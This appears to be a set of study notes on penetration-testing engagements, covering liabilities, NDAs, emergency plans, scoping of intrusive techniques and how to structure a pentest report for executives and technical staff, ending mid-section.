

* + - * **The liabilities/ responsibilities** 
        + A penetration test poses a number of risks for both the client and the penetration tester. During a penetration test, things can certainly go wrong, and you will need to ensure that most of the things that you can anticipate might go wrong, are dealt with in the pre-engagement phase.
        + Regardless of what can go wrong, even in the most perfect of penetration testing engagements, there are responsibilities that you will be accountable for. Let’s see some example of liabilities and responsibilities.
        + **Possible Liabilities**

You access sensitive data out-of-scope

You accidentally remove data

You accidentally cause unavailability of services

Other catastrophic event with an impact on the organization

* + - * + **Possible Responsibilities are**

Keeping the client informed and up to date during your pentest

Keeping reports and collected data in a safe place

Following a code of ethics

Nondisclosure of any information

* + - * + Liabilities should be dealt with by an attorney. Your lawyer will try to eliminate any accountability for data loss and other catastrophic events unless, of course, you did them on purpose.
        + Responsibilities are pretty much simple care and ethics. You will store the reports of your client encrypted and destroy them after you provide them to the client. You will also never disclose any information you come across during the engagement to anyone.
        + **non-disclosure agreement (NDA)**

A non-disclosure agreement (NDA) is part of any engagement. Basically, the penetration tester guarantees, in writing, that discovered vulnerabilities, exploits used or developed, and, in general, any information related to the organization accessed during the engagement (not previously public), will not be disclosed to any third party

non-Disclosure agreements which protect the client (the organization contracting you) from you making any information regarding the company information public, or using their name in any press releases without their consent. You have to understand that non-disclosure agreements pertain not only data included in the report, but also any data that you as a penetration tester will have access to during your engagement

* + - * + **Emergency plan**

An emergency plan is a good idea for both the pentester and the client. It shows the client that you care and will save both of you from legal issues, should any arise as a result of your testing.

An emergency plan is put into action when things go wrong during the engagement, such as: a server failing due to heavy scans, a database table being altered during an exploitation phase, or any other potentially debilitating result of our actions

The emergency plan involves these factors

The timetable

The contact in charge of responding to the emergency plan

The solutions to apply to the issue

The emergency plan is meaningless if:

The pentester does not know who to contact

The contact is not readily available

There is no written plan

Make sure to have all of the above in place before you begin the engagement

* + - * **The allowed techniques** 
        + Defining what is allowed and what is not in advance will greatly decrease the chances of surprising the client with really bad news. Intrusive techniques are those that not only can cause damage but also they have the possibility for serious embarrassment in the client organization.
        + The following is a list of the most common intrusive techniques:

Brute force attacks

Social Engineering

Data harvesting of temporary internet files and history

Phishing attacks

* + - * + **Note**

Social engineering is not always in scope during a penetration test. The same goes for phishing attacks. Generally exposing human weaknesses is much more embarrassing than doing the same for technology. Businesses generally do not feel comfortable exposing these weaknesses and tend to keep this out-of-scope.

* + - * **The deliverables and expectations** 
        + The deliverables of a penetration test are reports or “**the report**.” However, the client, especially for much larger engagements, might also require you to provide spreadsheet documents.
        + Make sure that you agree about formats and documentation and make sure you start producing it from Day 1 of the engagement
        + By hiring a penetration tester or a penetration testing firm, a client is usually interest in:

Knowing the status of the security of the assets in scope

Knowing what is vulnerable

Knowing what needs to be fixed first

* + - * **The statement of work**
  + **The Report**
    - Reporting is often (mistakenly) believed to be the last chronological step of an engagement. When you create your report as the last step, you will forget important details. Also, if the engagement is big enough or time has run out, you might simply not be allowed to perform tests anymore. Now you are not able to double-check this software revision or that open port.
    - This does not mean that during your tests you have to keep stopping to write your report! While you perform your tests, you will have to collect and organize information methodically. This information will be the core of your report. So, by collecting and storing this information in a precise and organized way, you will have already contributed to the reporting phase. At the end, you simply need to gather and present this information in a readable and professional format
      * **Mind mapping** tools and spreadsheets are the best two ways to store information with structure and relationships.
    - **Report Audience** 
      * There is not a prescribed or standard structure to penetration testing reports. However, there are best practices, do’s and don’ts and critical aspects that should be taken care of while writing a report.
      * The report can live in many different structures and formats. However, remember that there are pretty many 3 types of people interested in reading your report:
        + The C-level
        + The IT Folks
        + The Developers
      * If the client is a small business, 2 (IT folks) and 3 (developers) may be the same person wearing multiple hats. In any case, you will want to create as many sections as the types of audience your report needs to have.
      * the C-level (corporate and managers) will not really care what kind of exploits you used, even though they are the level that promoted (or at least allocated the budget for) the penetration test in the first place. A CISO might want to know what advancements have been made since the last penetration test, or what needs to be mitigated and what costs are involved. Money, man-hours and time are the metrics at this level.
      * a developer will not care about the graphs and the money involved in implementing a patch or a workaround. S/He will only care about what to patch and how. So, the trick to create a perfect report is to build your report in different sections with different language and terminology as they are understood by each part of the client’s organization.
      * Below is a typical set of your penetration test report’s target audience groups:
      * 
    - **The Report Structure**
      * A typical structure is laid out like this:
        + Executive Summary
        + Vulnerability Report
        + Remediation Report
      * **Executive summary**
        + The Executive Summary is where you talk to the corporate types or, in general, give a brief and concise overview about the whole engagement. If you agreed to use metrics meaningful to the organization, make sure that you make the current level of security, according to these metrics, visible in the first two pages of your executive summary. The executive summary should be no more than 2 - 3 pages.
        + An introduction to the Executive summary could read like this:

“The purpose of this assessment and report is to identify any web application issues that could affect ABC, Inc.’s e-commerce application and the web server hosting it, and to provide solutions to remedy these same issues.”

* + - * + In this part you shouldn’t give details and tech information on what you found , You should, instead, use graphs, charts, stats and tables. Text should only be used to explain your charts and to give a final estimation on the state of security.
        + **Stats relevant to this section of your report are:**
        + **Vulnerability by impact**:

This is to drill down the risk level and entering more into the details of what kind of impact, exploited vulnerabilities may have on the organization. Below is a sample of a graph that would be great to include in an Executive Summary:



* + - * + **Vulnerability by type**

Successful attacks by type The executive level may be interested into understanding what kind of attacks you have been able to carry out against each asset of the organization. A good classification of vulnerabilities and attacks is the MITRE Common Attack Pattern Enumeration and Classification (CAPEC). It offers a comprehensive dictionary on attacks along with useful information (description, vocabulary terms, reference links) that you can use in your report.



* + - * + **Vulnerabilities by cause**

You can exploit a system because of:

0-day vulnerabilities

Un-patched software

Failure to implement security controls

Improper authentication management

Misconfigurations

Other

Charting vulnerabilities by their root cause will allow the executives to identify responsibilities and take actions.

When looking at the following graph, it is quite clear that patch management software is required and that someone in Department 3 may be fired.



* + - * + **Risk exposure over time**

The importance of working with reliable metrics lies in the fact that we can reliably measure the level of security over time and act accordingly. This is critical to your client and their executive level. They are interested into knowing how effective the security expenditure is and what is required to lower the risk to an acceptable level. This is not the place to discuss the theory of risk assessment or ROSI (return on security investment), however you should understand what the management level is expecting: a mathematical proof that by hiring you and following your remediation guidelines, their risk is lowered. If yours is an intrusion test to check that the remediation plan of a previous report has been carried out properly, you will want to include a graph with the level of risk over time. You will use your past reports to produce an estimate of the current risk compared to previous risk level. This is a critical graph. We advise you to include it only if you are familiar with the risk assessment principles and terminology.

* + - * **The Vulnerability Report**
        + The Vulnerability Report is often also called the Technical report and is where each vulnerability found in the web application is dealt with in greater detail. This part will be read by technicians (sometimes even managers) and it is used to explain in specific detail what is wrong with the organization’s security.
        + You will be able to talk in technical terms about specific vulnerabilities, exploitations, affected hosts (or domains or…anything in-scope), attack vectors, etc.
        + To introduce this section, you can still use graphs as long as they are relevant to the recipients of the document.
        + You have different options about how you want to arrange the information within this section. In web application penetration tests, you often have a small number of vulnerabilities affecting a large number of different pages on different domains. In other cases, you will have only one target in scope affected by a large number of different vulnerabilities. Be prepared to adjust your layout according to each situation. In the first case, you would report **vulnerabilities by their type**.
        + **vulnerabilities by type**.

Reporting on vulnerabilities by type lets you concentrate more on the vulnerability and less on the target IP/Server/Website affected. For each vulnerability you have found, you should use a schema like this:



In the previous layout, you will only have one table for all the SQL injections vulnerabilities found and multiple “Affected targets.”

At a glance, a graph like the following tells what and how many vulnerabilities affect different areas of the web application in scope:



* + - * + **Vulnerability By Target**

If vulnerabilities are heterogeneous, or the number of targets in scope is little, you can arrange the above information on a per-target basis (instead of reporting vulnerabilities by type).

Information is the same as the previous sample; however, we can pay more attention to the target, here.



You can include a couple of graphs to highlight the types of vulnerabilities found on the single target. For example, if the target is a web application or the target is a domain, you could show the following graph:

